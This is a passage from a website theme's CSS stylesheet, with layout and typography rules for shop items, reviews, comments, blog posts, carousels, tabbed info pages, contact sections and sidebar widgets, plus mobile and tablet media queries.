	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'Oswald', sans-serif !important; */
	font-size: 14px !important;
	font-weight: 700 !important;
	padding-top: 5px;
}

.shop-tab .nav>li>a {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif !important; */
	font-size: 18px !important;
	padding: 20px 24px 20px 0 !important;
	margin-bottom: 10px;
	text-transform: uppercase;
}

.related-products {
	padding-top: 20px;
	display: flex;
	flex-wrap: wrap;
}

.thumb {
	overflow: hidden;
}

div.thumbnails-shop {
	padding-top: 10px;
	zoom: 1
}

div.thumbnails-shop .entry {
	border: 1px solid #ffffff;
	float: left;
	width: 32%;
	margin-left: 0;
	margin-right: 1.34%
}

div.thumbnails-shop .magnifier .buttons {
	top: 40%;
}

.title h2 {
	font-size: 30px;
	color: #111;
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
}

.mini-title h3 {
	color: #111;
	font-size: 18px;
	font-weight: 400;
	text-transform: uppercase;
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif !important; */
}
/* 
.product-cats {} */

.product-cats li {
	display: inline-block;
}

.review_wrapper {
	margin: 50px 0;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	padding: 20px;
}

.review_wrapper h3 {
	margin: 0;
	color: #222;
}

.review_count {
	height: 100px;
	text-align: center;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background: url("images/headbg.png") repeat-x scroll center top #222;
}

.review_count sup {
	font-size: 22px;
	font-weight: 300;
	margin-left: 3px;
	vertical-align: sub;
}

.review_count h2 {
	color: #fff;
	font-family: 'avenir-oblique', sans-serif;
	margin-bottom: 0;
	font-size: 46px;
	font-weight: bold;
}

.about_skills {
	position: relative;
	padding: 0;
}

.about_skills h4 {
	font-size: 14px;
	margin-top: 0;
	font-weight: bold;
	color: #333;
	position: relative;
	text-align: left;
	text-transform: uppercase;
	margin-bottom: 10px;
}

.progress-bar {
	background-color: #333;
}

.progress {
	height: 12px;
	margin-bottom: 13px;
	position: relative;
}

.percent {
	color: #333 !important;
	display: block !important;
	font-size: 13px !important;
	line-height: 12px !important;
	opacity: 1 !important;
	padding: 4px 0 !important;
	text-align: right !important;
	top: 5px !important;
	width: 73px;
	right: 0;
	position: absolute;
}

.single-post-mini {
	width: 282px !important;
}

.form-group span {
	color: #111;
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif !important; */
	font-size: 16px;
	vertical-align: sub;
}

.mini-shop {
	width: 60px !important;
	margin-top: 10px;
	height: 36px !important;
	border: 2px solid #111 !important;
}

.shop-top {
	position: relative;
	margin-bottom: 20px
}

.shop-top .s {
	position: absolute;
	right: 0;
	top: 0;
}

.shop-top .form-control {
	margin-top: 20px !important;
}

.shop-box .WhiteRounded {
	width: 50px;
	height: 50px;
	line-height: 50px;
}

.shop-box {
	padding-bottom: 20px;
	margin-bottom: 30px;
	background-color: #fafafa;
	text-align: center;
}

.shop-box.single-box,
.shop-box.single-box:hover {
	background: none !important;
}

.shop-box.single-box {
	padding-bottom: 0 !important;
}

.shop-box:hover del {
	color: #aaa !important;
}

.shop-box:hover .rating i,
.shop-box:hover span,
.shop-box:hover a {
	color: #fff;
}

.shop-wrap-single .rating i,
.shop-box .rating i {
	font-size: 18px !important;
	margin-top: 10px;
}

.shop-box span {
	font-size: 18px !important;
}

.shop-box:hover  h6{
	color: #fff;
}

.shop-box .ImageOverlayC:after,
.shop-box .ImageOverlayC:before,
.author-box .ImageOverlayArLeft:before,
.author-box .ImageOverlayArRight:after,
.author-box .ImageOverlayArLeft:after,
.author-box .ImageOverlayArRight:before,
.blog-standard-style .ImageOverlayArLeft:before,
.blog-standard-style .ImageOverlayArRight:after,
.blog-standard-style .ImageOverlayArLeft:after {
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7)
}

.blog-standard-style .ImageOverlayArRight:before {
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7)
}

.blog-standard-style .desc {
	margin: 10px 0 20px;
}

.author-box .desc,
.tech-style .desc {
	margin: 10px 0;
}

.author-box .ImageWrapper {
	margin-right: 15px;
}

.tech-style .ImageWrapper {
	margin-right: 30px;
}

.author-box h4,
.tech-style h4 {
	font-size: 24px !important;
	margin: 20px 0 15px;
	font-size: 24px !important;
}

#content-wrapper .widget-title {
	margin-bottom: 10px;
}

.single-post .meta {
	border-bottom: 1px solid #ededed;
	border-top: 1px solid #ededed;
	display: block;
	margin: 0 0 20px;
	padding: 0;
	width: 100%;
}

.post-media {
	margin-bottom: 20px;
}

.pager li>a,
.pager li>span {
	border-radius: 0;
}

#comments_form .form-control {
	margin-bottom: 10px;
}

.comment-list {
	padding: 0;
	margin: 30px 0 20px;
	list-style: none;
}

.comment-list ul li,
.comment-list ol li {
	list-style: none;
}

.comment-avatar {
	margin: 20px 20px 0 0;
	float: left;
	height: 70px;
	width: 70px;
}

.comment-content {
	margin-bottom: 20px;
	overflow: hidden;
	padding: 20px;
}

.comment-reply a {
	margin-bottom: 10px;
	color: #222 !important;
}

.comment-reply a:hover {
	color: #fff !important;
}

.comment-author {
	display: block;
	font-weight: 500;
	text-transform: uppercase;
	color: #222;
	font-size: 18px;
	margin-bottom: 10px;
}

.comment-meta {
	font-size: 12px;
	color: #aaa;
	padding-left: 10px;
}

.comment-reply {
	margin: 10px -5px 0 0;
	font-size: 12px;
	position: relative;
	clear: both;
	color: #222 !important;
}

.article-heading h7{
	margin-top: 20px;
    display: block;
}
.single-post .author-box {
	margin-top: 40px;
}

.single-post .author-box img {
	width: 120px !important;
	-webkit-border-radius: 111px;
	-moz-border-radius: 111px;
	border-radius: 111px;
}

.single-post .author-box .meta {
	border-bottom: 0 solid #ededed;
	border-top: 0 solid #ededed;
}

.post-wrap {
	display: block;
	position: relative;
}

.blog-standard-style .title h4 {
	font-size: 30px !important;
	padding-top: 10px;
	margin: 20px 0;
	text-transform: uppercase;
}

.blog-standard-style.nopadding .post-wrap {
	padding-top: 0;
	margin-bottom: 40px;
	padding-bottom: 20px;
}

.tech-style.nopadding .post-wrap {
	padding-top: 0;
	padding-bottom: 20px;
}

.post-wrap .meta {
	margin-bottom: 7px;
}

.post-wrap .title h4 {
	font-size: 24px;
	margin-top: 20px;
}

.tab-pane .post-wrap .title h4 {
	font-size: 18px !important;
}

.post-carousel .post-wrap .title h4 {
	font-size: 20px !important;
	color: #333;
}

.post-carousel .post-wrap .WhiteRounded,
.tab-pane .post-wrap .WhiteRounded {
	width: 45px;
	height: 45px;
	border-radius: 0 !important;
	line-height: 44px;
}

.post-carousel .post-wrap .WhiteRounded i,
.tab-pane .post-wrap .WhiteRounded i {
	font-size: 16px;
}

.review-post {
	margin-top: 0;
	margin-bottom: 30px;
	position: relative;
}

.review-post:hover .big-meta {
	opacity: 0;
}

.flexslider .big-meta,
.review-post .ImageWrapper .big-meta,
.review-post .big-meta {
	position: absolute;
	bottom: 0;
	right: 15px;
	left: 15px;
	color: #fff;
	padding-left: 20px;
	padding-top: 10px;
	height: 30%;
	-webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25);
	-ms-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25);
	-o-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25);
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25);
	overflow: hidden;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.sticky-col .big-meta a,
.flexslider .big-meta a,
.review-post .big-meta a {
	color: #fff;
	text-shadow: 2px 2px #130202;
}

.sticky-col img {
	width: 100%;
}

.flexslider .big-meta {
	bottom: 0;
	padding-top: 20px;
	left: 0;
	right: 0;
	text-align: center;
}

.review-post .ImageWrapper .big-meta {
	opacity: 0;
	top: 0;
	bottom: 0;
	left: 0;
	padding-top: 40px;
	right: 0;
	height: 100%;
}

.review-post:hover .ImageWrapper .big-meta {
	opacity: 1;
}

.review-post .ImageWrapper .desc {
	margin: 15px 0;
}

.sticky-col .big-meta h3 {
	font-size: 25px !important;
}

.shop-wrap,
.sticky-col {
	position: relative !important;
	overflow: hidden;
}


/* Wrapper ImageText Start */

.infoWrpperA {
	margin-bottom: 15px !important;
}

.textWrp p {
	text-align: justify;
}


/* Wrapper ImageText End */

.sticky-col .big-meta {
	position: absolute;
	bottom: 20%;
	text-align: center;
	right: 10%;
	left: 10%;
	color: #fff;
	padding-top: 10px;
	overflow: hidden;
}

.tech-thumb .WhiteRounded i {
	font-size: 18px !important;
}

.shop-box .WhiteRounded i,
.shop-box .WhiteRounded a {
	color: #222 !important;
}

.tech-thumb .WhiteRounded {
	background: transparent !important;
	border: 2px solid #fff;
	border-radius: 0 !important;
	height: 50px !important;
	line-height: 50px !important;
	width: 50px !important;
}

.review-post .rates {
	padding: 0;
	z-index: 99;
	position: relative;
	display: block;
}

.review-post .readmore {
	padding-right: 15px;
}

.mini-post-wrap {
	margin-bottom: 15.2px;
}

.ImageWrapper img,
.post-wrap img,
.mini-post-wrap img {
	width: 100% !important;
}

.mini-post-wrap .post-thumb p {
	font-size: 18px !important;
	max-width: 100px;
	padding-bottom: 10px !important;
	border-bottom: 3px solid #fff !important;
}

.mini-post-wrap .post-thumb h3 a {
	font-size: 18px !important;
	padding: 0 !important;
	bottom: 16%;
}

.mini-posts .featured-posts {
	margin-top: 5px;
}

.mini-posts .featured-posts li {
	margin-bottom: 5px;
}

.slides li,
.post-wrap .ImageWrapper {
	position: relative;
}

.slides li .meta-box,
.post-wrap .ImageWrapper .meta-box {
	position: absolute;
	bottom: 0;
	background: #222;
	color: #fff;
	z-index: 999;
	display: block;
	float: right;
	width: auto;
	right: 0;
	margin-bottom: 0;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.slides li .meta-box {
	top: 0;
	bottom: inherit;
}

.slides li .meta-box p,
.post-wrap .ImageWrapper .meta-box p {
	padding: 5px 15px;
	margin-bottom: 0;
}

.slides li .meta-box a,
.post-wrap .ImageWrapper .meta-box a {
	color: #fff;
}

.post-wrap .ImageWrapper:hover .meta-box {
	display: none !important;
	background: #222;
}

.fancybox-title-over-wrap,
.post-wrap .ImageWrapper .meta-box {
	background: #222;
}

.owl-theme .owl-controls .owl-nav {
	position: absolute;
	right: 0;
	top: -62px;
}

.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
	color: #222;
}

.owl-theme .owl-controls .owl-nav [class*="owl-"] {
	background: transparent !important;
	color: #9d9d9d;
	margin: 0;
	padding: 4px 5px;
	font-size: 24px;
}

#owl-bigger-slider .owl-controls .owl-nav {
	position: absolute !important;
	top: 54%;
	right: 0;
	width: 100%;
	padding: 0;
	left: 0;
	margin-top: -20px;
}

#owl-bigger-slider .owl-controls .owl-nav .owl-prev,
#owl-bigger-slider .owl-controls .owl-nav .owl-next {
	display: inline-block;
	font-size: 36px;
	color: #fff;
}

#owl-bigger-slider .item .meta {
	margin-top: -20px !important;
	top: 50% !important;
	bottom: 0;
}

#owl-bigger-slider .item .meta h4 a {
	border: 2px solid #fff !important;
	font-size: 21px;
	padding: 8px 15px;
	text-transform: uppercase;
}

#owl-bigger-slider .item .meta h4 {
	margin-bottom: 20px;
}


/*---------------------------------------
   Start New Pages style            
-----------------------------------------*/

.optionHost {
	padding-left: 50px;
	position: relative;
}

.optionHost span {
	position: absolute;
	left: -30px;
	top: 0;
}

.pgwrapper h3 {
	margin-bottom: 0px;
	font-size: 1.4em !important;
	margin-top: 1px;
	color: #000;
}

.contentPG p {
	margin-top: 24px;
	margin-bottom: 40px;
}

.optionHostbx {
	background: #c5a4ce;
	padding: 25px 25px;
	text-align: left;
	min-height: 170px;
}

.boxHo_t {
	border-radius: 3px;
	padding: 20px 30px 0px 30px;
	margin-bottom: 0px;
	margin-top: 6px;
	position: relative;
	padding-left: 103px !important;
}

.boxHo_t p {
	text-align: left !important;
}

.iconrelated {
	background: #29abe2;
	height: 70px;
	width: 70px;
	line-height: 70px;
	margin-top: 13px;
}

.boxHo_t span {
	display: block;
	position: relative;
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 4px;
}

.bookimg {
	padding: 20px 30px;
	text-align: center;
}

.bookimg img {
	width: 90%;
	padding: 0px 15px;
	margin-top: 22px;
}

.txHst h4 {
	text-transform: capitalize;
	margin: 30px 0px 15px 0px;
}

.txHst {
	margin-bottom: 30px;
	padding-right: 30px;
	padding-left: 30px;
}

p.optionNm {
	margin-top: 15px;
	font-size: 18px !important;
	float: left;
	text-align: left !important;
	margin-bottom: 0px;
	margin-top: 8px;
	font-weight: 600;
}

.iconrelated {
	position: absolute !important;
	left: 20px;
	top: 14px;
}

.iconrelated img {
	width: 70px;
	padding: 9px 8px;
}


/* TAB 10 PAGE */

.banner_ten {
	height: 400px;
	overflow: hidden;
	width: 100%;
	float: left;
}

.banner_ten img {
	width: 100%;
}

.tabsHolder {
	padding: 40px 0;
	padding-bottom: 0px;
}

#Contactus row {
	padding-left: 30px !important;
}

.tabsHolder .tab-content {
	padding: 20px 0px;
}

.tabHeading {
	font-size: 24px;
	font-weight: 600;
}

.contentArea {
	text-align: justify;
}

.contentArea p {
	font-size: 17px;
}

.Why_you_should {
	margin-top: 20px;
}

.Why_you_should p {
	margin-bottom: 10px;
	padding-left: 0px;
	position: relative;
}

.Why_you_should .iconrelated img {
	width: 60px;
	padding: 9px 9px;
}

.Why_you_should .boxHo_t {
	border-radius: 3px;
	padding: 15px 30px 0px 9px;
	margin-bottom: 0px;
	margin-top: 6px;
	position: relative;
	padding-left: 80px !important;
}

.Why_you_should .iconrelated {
	position: absolute !important;
	left: 0px;
	top: 14px;
}

.Why_you_should .iconrelated {
	background: #29abe2;
	height: 64px;
	width: 64px;
	line-height: 64px;
	margin-top: 4px;
}

.Why_you_should .boxHo_t p {
	margin: 0px;
	text-align: justify !important;
	word-spacing: -1px;
}


/* 		.Why_you_should p:before {
			position: absolute;
			left: 0;
			content: "\f046";
			font-family: fontawesome;
			color: #000;
			margin-top: 2px;
		} */

.Why_you_should .tabHeading {
	margin-bottom: 0px;
}

.quetionMrk {
	display: block;
	position: relative;
}

.quetionMrk span {
	display: block;
	font-size: 250px;
	font-weight: bold;
	top: 0;
	line-height: 220px;
	text-align: center;
	background: #f9f6f6;
	border-radius: 50%;
	height: 250px;
	width: 250px;
	line-height: 248px;
}

.brochureDwnld {
	background: #29abe2;
	color: #fff;
	text-decoration: none;
	font-size: 16px;
	border-radius: 50px;
	padding: 15px 40px;
	margin-top: 35px;
	display: inline-block;
}

.tabsHolder .nav.nav-tabs {
	margin-left: 0px !important;
}

.brochureDwnld:hover {
	color: #fff;
}

.optionHld p img {
	width: 16px;
	position: absolute;
	left: 0;
	top: 3px;
}

.optionHld p {
	margin-bottom: 8px;
	position: relative;
	padding-left: 27px;
	text-align: left !important;
}

.tpOp {
	margin: 20px 0px 15px 0px;
}

.headingTp {
	margin-bottom: 10px;
}

.contctIn h2 {
	font-size: 20px;
	font-weight: bold;
	line-height: 0px;
}

.headingTp {
	font-weight: 600;
	padding-left: 0px !important;
}

.tpOp p {
	margin: 0px;
	padding-left: 34px;
	display: block;
	width: 100%;
	margin-bottom: 4px;
}

.tpOp p i {
	top: 3px !important;
}

.external_linkhld {
	display: block;
	width: 100%;
	padding-left: 20px;
}

.external_linkhld i {
	top: 2px;
	position: relative;
	color: #3b5998;
}

.optionHld {
	display: block;
	width: 100%;
	padding-left: 0px;
	float: left;
}

.subOPs {
	display: block;
	width: 100%;
	float: left;
}

.subOPs p {
	padding-left: 0px;
	position: relative;
}


/* .subOPs p:before{
			position: absolute;
			content: "";
			width: 8px;
			height: 8px;
			background: #656769;
			margin: 9px 0px 0px 0px;
			border-radius: 50%;
			left: 24px;
		} */

.optionHld p a {
	color: #141a27;
	margin-left: 10px;
}

.optionHld p a:hover {
	color: #3b5998;
}

.optionNm.spanCircle {
	margin-bottom: 15px !important;
}

.external_linkhld p {
	padding-left: 0px !important;
}

.external_linkhld {
	width: 100% !important;
	float: left !important;
	margin-top: 10px !important;
	margin-bottom: 30px;
}

.contheading {
	margin-bottom: 0px;
	font-size: 20px;
}

.contctIn p {
	margin: 0px;
	font-size: 17px;
	margin-bottom: 2px;
	color: #000;
	font-weight: 500;
}

.contctIn p a {
	color: #000;
	font-weight: 500;
	text-decoration: none;
	color: #58595a;
}

.a_holder a {
	font-size: 15px;
}
.check_box {
    position: relative;
    margin: 10px 0 55px;
}
.check_box.check_box-1{
     margin:80px 0 55px;
} 
.check_box label.privacy-text {
    display: inline-block;
    line-height: 22px;
    font-weight: 500;
    position: absolute;
    padding-left: 6px!important;
    font-size: 16px!important;
    font-family: var( --font1) !important;
    color: #333;
}
.check_box  input[type="checkbox"]{
      margin: 4px 0px 0px 0;
}
label.privacy-text a {
    /* color: #19739d; */
    color: #428bca;
}
.commonHeight {
    min-height: 190px;
    border-right: 1px solid #ddd;
    margin-bottom: 10px;
    margin-top: 20px
}
p.industry-heading {
    font-weight: 600;
    font-size: 15px;
    margin-bottom: 10px;
    background: #eee;
    padding: 5px 10px 5px;
}
.row.border-box {
    border: solid 1px #eee;

    border-top: 5px solid #00428a;
    border-bottom: 5px solid #00428a;
}
@media only screen and (min-width: 320px) and (max-width: 767px) {
	.navbar-brand img {
		width: 100%;
	}
	.tabHeading {
		font-size: 16px;
		font-weight: 600;
	}
	.tabsHolder .nav-tabs li a {
		color: #000;
		text-decoration: none;
		padding: 8px 15px;
		display: inline-block;
		font-size: 14px;
		border: 1px solid #ccc;
		margin-bottom: 8px;
		margin-right: 3px;
	}
	.tabsHolder {
		padding: 20px 0;
	}
	.quetionMrk span {
		margin: auto;
	}
	.rCenter {
		text-align: center;
	}
	.tpOp p {
		text-align: left !important;
	}
	.optioHst.contentArea p {
		text-align: left !important;
	}
	#Contactus .contentArea p {
		font-size: 16px;
		text-align: left;
	}
	.contctIn {
		margin-bottom: 20px;
	}
	.contctIn h2 {
		margin-bottom: 0px;
	}
	.footer-copy.tr {
	    position: relative;
	    left: 0;
	    right: 0;
	    top: 0;
	    margin-bottom: 10px;
    }
    
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.navbar-brand img {
		width: 100%;
	}
	.tabHeading {
		font-size: 16px;
		font-weight: 600;
	}
	.ipadImg img {
		width: 100%;
		margin-top: 70px;
	}
	.quetionMrk {
		margin-top: 70px;
	}
	.nav-tabs li a {
		color: #000;
		text-decoration: none;
		padding: 8px 15px;
		display: inline-block;
		font-size: 14px;
		border: 1px solid #ccc;
		margin-bottom: 8px;
		margin-right: 3px;
	}
	.tabsHolder {
		padding: 20px 0;
	}
	.quetionMrk span {
		margin: auto;
	}
	.rCenter {
		text-align: center;
	}
	.tpOp p {
		text-align: left !important;
	}
	.optioHst.contentArea p {
		text-align: left !important;
	}
	#Contactus .contentArea p {
		font-size: 16px;
		text-align: left;
	}
	.contctIn {
		margin-bottom: 20px;
	}
	.contctIn h2 {
		margin-bottom: 0px;
	}
	#ipad-sidebar{
		display: block;
	}
}


/* END TAB 10 PAGE */

.imght img {
	width: 100%;
}

.optionRow .boxHo_t {
	min-height: 192px !important;
}

.optionRow1 .boxHo_t {
	min-height: 192px !important;
}

.optionRow2 .boxHo_t {
	min-height: 192px !important;
}

.boxHo_t p {
	margin: 0px;
	font-size: 16px;
}

.optionHostbx p {
	margin: 0px !important;
}

.skyBlueBG {
	background: #a8c7ea;
}

.skylightBG {
	background: #dae1eb;
}

.skydrkBG {
	background: #73c7d2;
}

.skypinkBG {
	background: #f8cadb;
}

.optionHostbx span {
	text-align: left;
	display: block;
	font-size: 18px !important;
	font-weight: 600;
	margin-bottom: 3px;
}

.bnerHolder img {
	width: 100%;
}

.startIcn {
	text-align: center !important;
	width: 115px;
	height: 115px;
	border: 2px solid #252424;
	border-radius: 50%;
	line-height: 112px;
	margin: 0px !important;
}

.optionHostbx p {
	text-align: center;
}

.linkHost {
	float: left;
	margin-top: 10px;
}

.linkHost p {
	margin: 0px 0px 3px 0px !important;
	font-weight: 600;
	color: #000000;
	font-size: 17px !important;
	text-align: left !important;
	font-style: italic;
}

.aericlehost .item {
	border: 1px solid #eee;
	vertical-align: top;
	box-shadow: 0 0 6px #eee;
	border-radius: 3px;
	margin-bottom: 25px;
	padding-top: 1em;
	padding-bottom: 1em;
	border-bottom: 1px solid #ccc!important;
}

.preImg img {
	width: 100%;
}

.linkHost a {
	color: #3c3d3e !important;
	font-weight: 500;
}

.contactpersons {
	margin-top: 50px;
	float: left;
	width: 100%;
}

.optionHost p {
	position: relative;
	font-size: 17px !important;
}

.pgwrapper p {
	font-size: 18px;
	text-align: justify;
}

.imgdigtl img {
	width: 100%;
	width: 100%;
	border: 15px solid #fff;
	box-shadow: 0px -1px 16px 0px #f7f3f3;
}

.hdng {
	margin: 15px 10px 0px 0px;
	margin-bottom: 10px;
	font-size: 35px;
	line-height: 35px;
	font-weight: bold;
	text-transform: uppercase;
}

.linkHost span {
	font-weight: bold;
}

.linkHost a {
	color: #585a5d;
	font-weight: 500;
}

.contactpersons h1 {
	font-size: 30px;
	margin: 50px 0px 5px 0px;
	line-height: 0px;
	text-transform: uppercase;
	font-weight: 600;
}

.contactpersons li {
	list-style: none;
}

.contactpersons li span {
	font-weight: bold;
}

.contactpersons li a {
	color: #005fa6;
}

.contactpersons span {
	font-weight: 500;
	display: block;
}

.contactOP {
	padding: 10px 15px 10px 30px;
	border-radius: 36px;
	margin-bottom: 15px;
	padding-left: 0px;
}


/*---------------------------------------
   End New Pages style            
-----------------------------------------*/


/*---------------------------------------
   Subpage style            
-----------------------------------------*/

.subpage .navbar {
	margin: 0;
	margin-bottom: 20px;
	background: #222;
	color: #fff;
	margin-top: 30px;
}

.subpage .navbar-nav>li>a,
.subpage .navbar-brand {
	color: #fff !important;
}

.subpage .searchbox-submit,
.subpage .searchbox-icon {
	background: #222;
	color: #fff;
}

.subpage .logo-wrapper img {
	width: auto;
	margin-left: 0px;
}




.standalone .logo-wrapper img {
	margin-left: 0;
}

.article>h3 {
	/* margin-bottom: 20px;
	font-family: var(--font1);
	font-weight:900;
	color:#000; */
	font-size: 40px;
	padding: 0px 0px 10px;
	margin: 0px;
	line-height: 46px;
	font-family:var(--font2);
	font-weight:700 !important;
	color:#111  !important;
}

.article a {
	color: #428bca !important;
}

.article a:hover {
	color: #114488 !important;
	text-decoration: underline !important;
}

ul.article-date {
	border-top: #ccc 1px solid;
	border-bottom: #ccc 1px solid;
	margin-left: 0;
	padding-left: 0 !important;
}

.article-date li {
	display: inline-block;
	padding: 5px 5px;
	margin-top: 10px;
	font-size:14px;
	/* font-weight:600; */
}
.article-date.live-date li {
    padding: 5px 3px;
    margin: 0;
   
}
ul.article-date.live-date {
    padding: 10px 0;
}
.morefromweb {
	display: flex;
	flex-wrap: wrap;
}

.morefromweb .bbox {
	height: auto;
	max-height: none;
}

.fixed {
	position: fixed;
	right: 0;
}

.flex {
	display: flex;
	flex-wrap: wrap;
}


/* 
a.collapsed::before {
	content: "+";
}
a[aria-expanded="false"].collapsed:active::before {
	content: "-";
} */
.tablive-filter .panel-title > a:before {
    float: right !important;
    font-family: 'FontAwesome';
    content:"\f068";
    padding-right: 5px;
	font-size:12px;
}
.tablive-filter .panel-title > a.collapsed:before {
    float: right !important;
    content:"\f067";
	font-size:12px;
}

.tablive-subsec {
	margin: 0;
	padding: 0;
}

.tablive-subsec .category-title {
	margin-top: 20px;
}

.tablive-subsec>.category-title>a {
	font-size: .8em !important;
	float: right;
}

#itemsWork .isotope-item .bimtext {
	background: #005fa6;
	padding-left: 15px;
	color: #fff;
}

#itemsWork .isotope-item a,
.tablive-subsec a {
	color: #222;
}

#itemsWork .isotope-item a {
	font-size: .9em;
}

#itemsWork .isotope-item h4 {
	margin-top: 5px !important;
	line-height: 1em;
}


/*--------------------------------------- 
   Widgets            
-----------------------------------------*/

.recent_posts_widget {
	padding-left: 0;
	color: #333;
}

.recent_posts_widget>li {
	display: table;
	height: 60px;
	margin-bottom: 20px;
	width: 100%;
}

.recent_posts_widget>li:last-child {
	border-bottom: 0 solid #fff;
}

.recent_posts li {
	list-style: none
}

.buddypress_tabber_widget_member li img,
.recent_posts_widget>li img {
	max-width: 75px !important;
	padding: 4px;
}

.recent_posts_widget img {
	float: left;
	margin: 5px 15px 0 0;
}

.author-box .video-cat h3 {
	text-transform: none !important;
	font-size: 16px !important;
	font-weight: 300;
	line-height: 18px !important;
	text-transform: uppercase !important;
	font-family: 'Oswald', sans-serif;
}

.author-box .WhiteRounded {
	border: 0 !important;
	box-shadow: none !important
}

.author-box .WhiteRounded {
	width: 40px !important;
}

.author-box .WhiteRounded i {
	font-size: 24px !important;
}

.author-box .meta a {
	font-size: 14px;
}

.author-box .video-cat {
	padding: 5px 20px 5px;
}

.author-box .video-cat h3 {
	margin: 3px !important;
}

.author-box h4 {
	margin-bottom: 5px;
}

.ads-widget {
	width: 100%;
}

.rating i {
	color: #ffd203;
}

.tabbed-widget .featured-posts {
	margin-top: 15px;
}

.tabbed-widget .nav-tabs {
	border-bottom: none;
}

.tabbed-title {
	position: relative;
	display: block;
	z-index: 1;
}

#tabbed-posts .widget-title {
	margin-bottom: -2px;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 0 10px;
	padding: 0 20px 20px;
}

legend {
	background: #fff;
	border: 0 none;
	color: #222;
	padding: 20px 20px 0;
	width: auto;
}

.tabbed-widget .nav-tabs>li.active>a,
.tabbed-widget .nav-tabs>li.active>a:hover,
.tabbed-widget .nav-tabs>li.active>a:focus,
.tabbed-widget .nav li a {
	font-family: 'Oswald', sans-serif;
	text-transform: uppercase;
	font-size: 20px !important;
	border-radius: 0;
	padding-bottom: 0px !important;
	margin-right: 10px;
	padding-left: 0 !important;
	margin-left: 0;
	text-align: left !important;
	color: #222;
	border-top: 0px solid !important;
}

.tabbed-widget .nav li a,
#tabbed-posts .nav li a {
	border: 0 none !important;
	color: #222;
	margin-left: 6px !important;
	margin-right: 0 !important;
	text-align: center !important;
	z-index: 2;
}

.tabbed-title .nav-tabs {
	border-bottom: none;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
}

.tabbed-widget .nav-tabs>li>a,
.tabbed-widget .nav-tabs>li>a:hover,
.tabbed-widget .nav-tabs>li>a:focus {
	background: none !important;
}

.tabbed-widget .nav-tabs>li.active>a,
.tabbed-widget .nav-tabs>li.active>a:hover,
.tabbed-widget .nav-tabs>li.active>a:focus {
	border-left: 0;
	border-right: 0;
	background: none !important;
}

.nav-tabs>li>a {
	line-height: 1.32857;
}

.video-cat {
	display: inline-block;
	padding: 0 20px;
	position: relative;
	margin-top: 10px;
	background: #333;
	z-index: 1;
	text-align: center;
}

.video-cat h3 {
	line-height: 18px !important;
	margin-top: 10px !important;
	padding: 0 !important;
	font-size: 21px !important;
}

.video-cat h3 a {
	color: #fff !important;
}

.widget-title {
	border: 3px solid #fff;
	display: inline-block;
	padding: 0 20px;
	position: relative;
	margin-bottom: 20px;
	z-index: 1;
	text-align: center;
}

.widget-title h3 {
	margin: 2px;
}

.widget-title h3:before,
.widget-title h3:after {
	content: "\f142";
	color: #b5b5b5;
	margin: 10px;
	font-size: 18px;
	font-family: 'FontAwesome';
}

.widget-title h3:before {
	margin: 10px;
}

.widget-title h3:before,
.widget-title h3:after,
.widget-title h3 {
	color: #222 !important;
}

.category-title {
	border-bottom: 3px solid #222;
	display: block;
	padding: 0;
	/*position: relative;*/
	/* Commented on 31 Jan as it was overlapping banners in mobile, making it impossible to click */
	z-index: 1;
	margin-bottom: 10px;
	font-weight: 400 !important;
	font-size: 19px;
	margin-top: 0;
}

.category-title h3 {
	color: #222;
	font-size: 24px;
	/*text-transform:capitalize;*/
}

.page-header .widget-title {
	border-color: #fff;
	margin-bottom: 0 !important;
}

.blog_categories ul {
	padding-left: 3px;
	padding-bottom: 20px;
}

.blog_categories ul li {
	list-style: none;
	margin-top: 5px;
}

.blog_categories li a {
	color: #7e7e7e;
}

.blog_categories ul li span {
	float: right;
}

.featured-posts {
	padding-left: 0;
	padding-top: 0;
}

.featured-posts li {
	display: table;
	margin-bottom: 2px;
	position: relative;
	width: 100%;
}

.featured-posts li h4 {
	font-size: 15px;
	font-weight: 400;
	margin-bottom: 0;
	margin-top: 4px;
	text-transform: none;
	line-height: 25px;
}

.featured-posts .meta {
	padding-top: 0;
}

.featured-posts li .ImageWrapper {
	display: inline-block;
	padding: 0;
	margin-top: 10px;
}

.slider-post .item {
	position: relative;
	z-index: 1;
}

.slider-post .item .meta {
	position: absolute;
	right: 0;
	left: 0;
	text-align: center;
	bottom: 20px;
	z-index: 2;
}

.slider-post .item .meta a {
	color: #fff;
}

.meta a {
	margin-right: 10px;
	font-size: 13px;
	color: #555;
}

.meta a i {
	margin-right: 4px;
}

#owl-mini {
	margin-top: -10px;
}

.owl-theme .owl-dots .owl-dot span {
	background-color: #777;
}

.slider-post .item .meta h4 a {
	font-size: 18px;
	font-family: 'Oswald', sans-serif !important;
}

.contributes li .ImageWrapper {
	margin-bottom: 0;
}

.social-share {
	position: absolute;
	right: 0;
	top: 3px;
}

.social-share .social-icons span a {
	color: #fff;
}

.post-tags {
	display: block;
	width: 100%;
	position: relative;
	max-width: 100%;
	padding: 0;
	margin: 20px 0;
